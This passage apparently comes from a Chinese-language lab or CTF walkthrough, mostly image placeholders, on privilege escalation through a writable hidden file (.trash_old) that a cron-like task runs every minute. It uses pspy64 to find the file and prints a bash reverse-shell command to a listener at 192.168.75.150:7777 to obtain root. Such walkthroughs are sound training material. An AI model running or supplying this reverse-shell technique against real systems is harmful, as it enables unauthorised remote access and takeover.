



pspy64

https://github.com/DominicBreuker/pspy

chmod + pspy64

./pspy64





发现隐藏文件.trash_ol一分钟执行一次,前面发现这个.trash_old是可以编辑的,那就用他来反弹shell

bash -c 'bash -i >& /dev/tcp/192.168.75.150/7777 0>&1'



一分钟后,计划任务程序会自动运行.trash_old,最终获取root权限